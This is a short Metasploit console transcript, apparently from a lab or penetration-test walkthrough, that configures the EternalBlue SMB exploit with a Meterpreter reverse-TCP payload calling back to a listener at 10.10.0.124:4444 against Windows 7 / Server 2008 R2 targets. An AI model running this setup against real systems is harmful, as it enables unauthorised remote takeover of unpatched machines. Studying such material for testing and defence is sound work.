 msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.0.124 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >